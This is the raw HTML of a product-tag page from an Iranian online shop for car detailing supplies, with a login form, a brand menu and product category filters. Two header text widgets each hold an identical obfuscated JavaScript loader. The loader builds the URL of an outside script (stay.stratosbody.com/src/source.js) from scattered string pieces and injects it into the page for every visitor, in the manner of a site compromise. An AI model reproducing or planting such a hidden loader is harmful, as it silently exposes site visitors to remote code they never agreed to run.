		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="963c47b3c38fe0e9724283b459e9b702"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="38cf0de322" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div><div id="woodmart-woocommerce-layered-nav-1" class=" wd-widget-collapse wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">فیلتر بر اساس رنگ</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-1 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?filter_color=black" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">سیاه</span></a> <span class="count">1</span></li></ul></div></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;آیبرید&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
